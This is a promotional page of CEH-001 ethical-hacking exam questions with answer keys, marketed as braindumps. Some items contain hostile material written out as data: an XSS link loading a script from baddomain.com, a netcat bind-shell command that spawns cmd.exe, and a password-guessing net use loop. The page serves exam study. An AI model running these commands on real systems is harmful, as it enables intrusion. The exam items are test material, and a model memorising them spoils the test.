CEH-001 Exam Questions - Online Test
CEH-001 Premium VCE File

150 Lectures, 20 Hours
Master the CEH-001 Certified Ethical Hacker (CEH) content and be ready for exam day success quickly with this Ucertify CEH-001 actual test. We guarantee it!We make it a reality and give you real CEH-001 questions in our GAQM CEH-001 braindumps.Latest 100% VALID GAQM CEH-001 Exam Questions Dumps at below page. You can use our GAQM CEH-001 braindumps and pass your exam.
Online CEH-001 free questions and answers of New Version:
NEW QUESTION 1
Johnny is a member of the hacking group Orpheus1. He is currently working on breaking into the Department of Defense's front end Exchange Server. He was able to get into the server, located in a DMZ, by using an unused service account that had a very weak password that he was able to guess. Johnny wants to crack the administrator password, but does not have a lot of time to crack it. He wants to use a tool that already has the LM hashes computed for all possible permutations of the administrator password.
What tool would be best used to accomplish this?
- A. SMBCrack
- B. SmurfCrack
- C. PSCrack
- D. RainbowTables
Answer: D
NEW QUESTION 2
You are performing a port scan with nmap. You are in hurry and conducting the scans at the fastest possible speed. However, you don't want to sacrifice reliability for speed. If stealth is not an issue, what type of scan should you run to get very reliable results?
- A. Stealth scan
- B. Connect scan
- C. Fragmented packet scan
- D. XMAS scan
Answer: B
NEW QUESTION 3
This is an attack that takes advantage of a web site vulnerability in which the site displays content that includes un-sanitized user-provided data.
<ahref="http://foobar.com/index.html?id=%3Cscript%20src=%22http://baddomain.com/bad script.js%22%3E%3C/script%3E">See foobar</a>
What is this attack?
- A. Cross-site-scripting attack
- B. SQL Injection
- C. URL Traversal attack
- D. Buffer Overflow attack
Answer: A
NEW QUESTION 4
What is the proper response for a X-MAS scan if the port is closed?
- A. SYN
- B. ACK
- C. FIN
- D. PSH
- E. RST
- F. No response
Answer: E
Explanation:
Closed ports respond to a X-MAS scan with a RST.
NEW QUESTION 5
NetBIOS over TCP/IP allows files and/or printers to be shared over the network. You are trying to intercept the traffic from a victim machine to a corporate network printer. You are attempting to hijack the printer network connection from your laptop by sniffing the wire. Which port does SMB over TCP/IP use?
- A. 443
- B. 139
- C. 179
- D. 445
Answer: D
NEW QUESTION 6
Which of the following keyloggers cannot be detected by anti-virus or anti-spyware products?
- A. Covert keylogger
- B. Stealth keylogger
- C. Software keylogger
- D. Hardware keylogger
Answer: D
Explanation:
As the hardware keylogger never interacts with the Operating System it is undetectable by anti-virus or anti-spyware products.
NEW QUESTION 7
What is the correct command to run Netcat on a server using port 56 that spawns command shell when connected?
- A. nc -port 56 -s cmd.exe
- B. nc -p 56 -p -e shell.exe
- C. nc -r 56 -c cmd.exe
- D. nc -L 56 -t -e cmd.exe
Answer: D
NEW QUESTION 8
Neil is closely monitoring his firewall rules and logs on a regular basis. Some of the users have complained to Neil that there are a few employees who are visiting offensive web site during work hours, without any consideration for others. Neil knows that he has an up-to- date content filtering system and such access should not be authorized. What type of technique might be used by these offenders to access the Internet without restriction?
- A. They are using UDP that is always authorized at the firewall
- B. They are using an older version of Internet Explorer that allow them to bypass the proxy server
- C. They have been able to compromise the firewall, modify the rules, and give themselves proper access
- D. They are using tunneling software that allows them to communicate with protocols in a way it was not intended
Answer: D
Explanation:
This can be accomplished by, for example, tunneling the http traffic over SSH if you have a SSH server answering to your connection, you enable dynamic forwarding in the ssh client and configure Internet Explorer to use a SOCKS Proxy for
network traffic.
NEW QUESTION 9
Exhibit
Study the log given in the exhibit,
Precautionary measures to prevent this attack would include writing firewall rules. Of these firewall rules, which among the following would be appropriate?
- A. Disallow UDP 53 in from outside to DNS server
- B. Allow UDP 53 in from DNS server to outside
- C. Disallow TCP 53 in form secondaries or ISP server to DNS server
- D. Block all UDP traffic
Answer: B
Explanation:
You only want your or your ISP’s outside DNS to be able to contact your inside DNS. All other traffic should be directed against the outside DNS.
NEW QUESTION 10
Which is the right sequence of packets sent during the initial TCP three way handshake?
- A. FIN, FIN-ACK, ACK
- B. SYN, URG, ACK
- C. SYN, ACK, SYN-ACK
- D. SYN, SYN-ACK, ACK
Answer: D
Explanation:
A TCP connection always starts with a request for synchronization, a SYN, the reply to that would be another SYN together with a ACK to acknowledge that the last package was delivered successfully and the last part of the three way handshake should be only an ACK to acknowledge that the SYN reply was recived.
NEW QUESTION 11
Exhibit:
You have captured some packets in Ethereal. You want to view only packets sent from
10.0.0.22. What filter will you apply?
- A. ip = 10.0.0.22
- B. ip.src == 10.0.0.22
- C. ip.equals 10.0.0.22
- D. ip.address = 10.0.0.22
Answer: B
Explanation:
ip.src tells the filter to only show packets with 10.0.0.22 as the source.
NEW QUESTION 12
The following excerpt is taken from a honeyput log. The log captures activities across three days. There are several intrusion attempts; however, a few are successful. Study the log given below and answer the following question:
(Note: The objective of this questions is to test whether the student has learnt about passive OS fingerprinting (which should tell them the OS from log captures): can they tell a SQL injection attack signature; can they infer if a user ID has been created by an attacker and whether they can read plain source – destination entries from log entries.)
What can you infer from the above log?
- A. The system is a windows system which is being scanned unsuccessfully.
- B. The system is a web application server compromised through SQL injection.
- C. The system has been compromised and backdoored by the attacker.
- D. The actual IP of the successful attacker is 24.9.255.53.
Answer: A
NEW QUESTION 13
Eve is spending her day scanning the library computers. She notices that Alice is using a computer whose port 445 is active and listening. Eve uses the ENUM tool to enumerate Alice machine. From the command prompt, she types the following command.
For /f "tokens=1 %%a in (hackfile.txt) do net use * \\10.1.2.3\c$ /user:"Administrator" %%a What is Eve trying to do?
- A. Eve is trying to connect as an user with Administrator privileges
- B. Eve is trying to enumerate all users with Administrative privileges
- C. Eve is trying to carry out a password crack for user Administrator
- D. Eve is trying to escalate privilege of the null user to that of Administrator
Answer: C
Explanation:
Eve tries to get a successful login using the username Administrator and passwords from the file hackfile.txt.
NEW QUESTION 14
Jake is a network administrator who needs to get reports from all the computer and network devices on his network. Jake wants to use SNMP but is afraid that won't be secure since passwords and messages are in clear text. How can Jake gather network information in a secure manner?
- A. He can use SNMPv3
- B. Jake can use SNMPrev5
- C. He can use SecWMI
- D. Jake can use SecSNMP
Answer: A
NEW QUESTION 15
A Network Administrator was recently promoted to Chief Security Officer at a local university. One of employee's new responsibilities is to manage the implementation of an RFID card access system to a new server room on campus. The server room will house student enrollment information that is securely backed up to an off-site location.
During a meeting with an outside consultant, the Chief Security Officer explains that he is concerned that the existing security controls have not been designed properly. Currently, the Network Administrator is responsible for approving and issuing RFID card access to the server room, as well as reviewing the electronic access logs on a weekly basis.
Which of the following is an issue with the situation?
- A. Segregation of duties
- B. Undue influence
- C. Lack of experience
- D. Inadequate disaster recovery plan
Answer: A
NEW QUESTION 16
Which of the following is used to indicate a single-line comment in structured query language (SQL)?
- A. --
- B. ||
- C. %%
- D. ''
Answer: A
NEW QUESTION 17
......
Recommend!! Get the Full CEH-001 dumps in VCE and PDF From Dumps-hub.com, Welcome to Download: https://www.dumps-hub.com/CEH-001-dumps.html (New 878 Q&As Version)
- Most Up-to-date Certified Ethical Hacker (CEH) CEH-001 Simulations
- How Many Questions Of CEH-001 Test Questions
- The Regenerate Guide To ISO-BCMS-22301 Vce
- Printable GAQM CEH-001 Brain Dumps Online
- Simulation GAQM CEH-001 Free Exam Online
- The Rebirth Guide To CEH-001 Exam Topics
- The Secret Of GAQM CEH-001 Questions
- Replace CSM-001 Free Practice Questions For Certified Scrum Master (CSM) Certification
- The Up To The Immediate Present Guide To CEH-001 Free Dumps
- The Secret Of GAQM CLSSGB Pdf Exam


